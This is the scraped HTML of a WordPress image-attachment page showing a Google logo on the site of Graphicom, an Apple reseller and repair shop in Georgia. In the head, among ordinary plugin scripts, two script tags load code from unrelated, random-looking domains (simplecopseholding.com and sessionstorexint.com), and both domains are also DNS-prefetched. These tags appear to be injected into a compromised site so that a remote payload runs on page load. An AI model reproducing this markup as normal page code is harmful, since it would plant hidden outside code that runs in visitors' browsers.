

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graphicom.org/logo-google/
body_size: 7546
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>logo-google</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Graphicom &raquo; Feed" href="https://graphicom.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Graphicom &raquo; Comments Feed" href="https://graphicom.org/comments/feed/" />
<link rel="canonical" href="https://graphicom.org/logo-google/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graphicom.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://graphicom.org/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://graphicom.org/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graphicom.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://graphicom.org/wp-content/plugins/icon-widget/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://graphicom.org/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://graphicom.org/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css' href='https://graphicom.org/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-pro-css' href='https://graphicom.org/wp-content/themes/corporate-pro/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='corporate-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{width:440px}
</style>
<script type="text/javascript" src="https://graphicom.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://graphicom.org/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.8.3" id="gts-lighslider-js"></script>
<link rel="https://api.w.org/" href="https://graphicom.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graphicom.org/wp-json/wp/v2/media/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graphicom.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graphicom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraphicom.org%2Flogo-google%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graphicom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraphicom.org%2Flogo-google%2F&#038;format=xml" />
<link rel="pingback" href="https://graphicom.org/xmlrpc.php" />
<style type="text/css" id="gs-faq-critical">.gs-faq {padding: 5px 0;}.gs-faq__question {display: none;margin-top: 10px;text-align: left;white-space: normal;width: 100%;}.js .gs-faq__question {display: block;}.gs-faq__question:first-of-type {margin-top: 0;}.js .gs-faq__answer {display: none;padding: 5px;}.gs-faq__answer p:last-of-type {margin-bottom: 0;}.js .gs-faq__answer__heading {display: none;}.gs-faq__answer.no-animation.gs-faq--expanded {display: block;}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#fdfeff;border-radius:0;color:#c6cace;border:0 #fdfeff solid;font-size:25px;padding:13px}#simple-social-icons-3 ul li a:hover,#simple-social-icons-3 ul li a:focus{background-color:#fdfeff;border-color:#fdfeff;color:#0072ff}</style><style type="text/css" media="screen">#simple-social-icons-5 ul li a,#simple-social-icons-5 ul li a:hover{background-color:#fdfeff;border-radius:0;color:#c6cace;border:0 #fdfeff solid;font-size:30px;padding:15px}#simple-social-icons-5 ul li a:hover,#simple-social-icons-5 ul li a:focus{background-color:#fdfeff;border-color:#fdfeff;color:#0072ff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.hero-section{background-image: url(https://graphicom.org/wp-content/uploads/2018/08/cropped-cropped-IMG_4268-1.jpg);}</style>
<link rel="icon" href="https://graphicom.org/wp-content/uploads/2018/09/faviconGraphicom-100x100.png" sizes="32x32" />
<link rel="icon" href="https://graphicom.org/wp-content/uploads/2018/09/faviconGraphicom.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graphicom.org/wp-content/uploads/2018/09/faviconGraphicom.png" />
<meta name="msapplication-TileImage" content="https://graphicom.org/wp-content/uploads/2018/09/faviconGraphicom.png" />
		<style type="text/css" id="wp-custom-css">
			front-page-3 {
	background: #ffffff;
}

.nounderline a:not(button) {
	box-shadow: none !important;
}

.page-id-2078 .content-sidebar-wrap {
	width: 100% !important;
	max-width: 100% !important;
}		</style>
		</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-50 attachmentid-50 attachment-png wp-custom-logo wp-theme-genesis wp-child-theme-corporate-pro wp-featherlight-captions custom-header header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible sticky-header has-before-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container" id="top"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="before-header widget-area"><div class="wrap"><section id="custom_html-5" class="widget_text widget widget_custom_html one-half first"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">	<i class="fa fa-mobile fa-lg"></i><a href="tel:7063220065">(706) 322-0065</a>
&nbsp
	<i class="fa fa-envelope-o"></i><a href="mailto:sales@graphicom.net">sales@graphicom.net</a>
&nbsp
<a href="https://www.facebook.com/GraphicomColumbus/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
&nbsp
<a href="https://twitter.com/columbusmacs"><i class="fa fa-twitter" aria-hidden="true"></i></a></div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><p>
	<i class="fa icon-map-pin-streamline"></i> <a href="https://goo.gl/maps/zFe7xZsjgSM2">6770 Veterans Pkwy Suite F, Columbus, GA 31909</a>
</p></div></div></section>
</div></div><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://graphicom.org/" class="custom-logo-link" rel="home"><img width="440" height="54" src="https://graphicom.org/wp-content/uploads/2018/07/graphicomLogoPremiere.png" class="custom-logo" alt="Graphicom" decoding="async" srcset="https://graphicom.org/wp-content/uploads/2018/07/graphicomLogoPremiere.png 440w, https://graphicom.org/wp-content/uploads/2018/07/graphicomLogoPremiere-300x37.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a><p class="site-title" itemprop="headline"><a href="https://graphicom.org/">Graphicom</a></p><p class="site-description" itemprop="description">Premier Partner</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1787"><a href="https://graphicom.org/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://graphicom.org/shop/" itemprop="url"><span itemprop="name">Shop</span></a></li>
<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1912"><a href="https://graphicom.org/sales/" itemprop="url"><span itemprop="name">Sales</span></a>
<ul class="sub-menu">
	<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://graphicom.org/trade-in/" itemprop="url"><span itemprop="name">Trade In</span></a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://graphicom.org/accessories/" itemprop="url"><span itemprop="name">Accessories</span></a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://graphicom.org/financing/" itemprop="url"><span itemprop="name">Financing</span></a></li>
</ul>
</li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1942"><a href="https://graphicom.org/repair/" itemprop="url"><span itemprop="name">Repair</span></a>
<ul class="sub-menu">
	<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://graphicom.org/iphone-repair/" itemprop="url"><span itemprop="name">iPhone Repair</span></a></li>
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://graphicom.org/ipad-repair/" itemprop="url"><span itemprop="name">iPad Repair</span></a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://graphicom.org/apple-watch-service-repair/" itemprop="url"><span itemprop="name">Apple Watch Repair</span></a></li>
</ul>
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://graphicom.org/training/" itemprop="url"><span itemprop="name">Training</span></a></li>
<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://graphicom.org/for-business/" itemprop="url"><span itemprop="name">Business</span></a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1933"><a href="https://graphicom.org/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://graphicom.org/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://graphicom.org/testimonals/" itemprop="url"><span itemprop="name">Testimonals</span></a></li>
</ul>
</li>
</ul></div></nav></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"><h1 class="entry-title" itemprop="headline">logo-google</h1>
</div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-50 attachment type-attachment status-inherit entry" aria-label="logo-google" itemref="hero-section" itemscope itemtype="https://schema.org/CreativeWork"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-11-19T09:21:14-05:00">November 19, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://graphicom.org/author/media317/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Admin</span></a></span>  </p><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://graphicom.org/wp-content/uploads/2017/11/logo-google.png'><img decoding="async" width="300" height="101" src="https://graphicom.org/wp-content/uploads/2017/11/logo-google-300x101.png" class="attachment-medium size-medium" alt="" srcset="https://graphicom.org/wp-content/uploads/2017/11/logo-google-300x101.png 300w, https://graphicom.org/wp-content/uploads/2017/11/logo-google.png 544w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Our Location</h3>
<div class="textwidget custom-html-widget"><p>
<i class="fa fa-map-marker fa-lg"></i><a href="https://goo.gl/maps/zFe7xZsjgSM2">6770 Veterans Pkwy<br>Suite F<br>
Columbus, GA 31909</a>
</p>
<p>
<i class="fa fa-mobile fa-lg"></i><a href="tel:7063220065">(706) 322-0065</a>
</p>
<p>
<i class="fa fa-envelope-o fa-lg"></i><a href="mailto:sales@graphicom.net">sales@graphicom.net</a>
</p></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu full-width"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quick Select</h3>
<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1787"><a href="https://graphicom.org/" itemprop="url">Home</a></li>
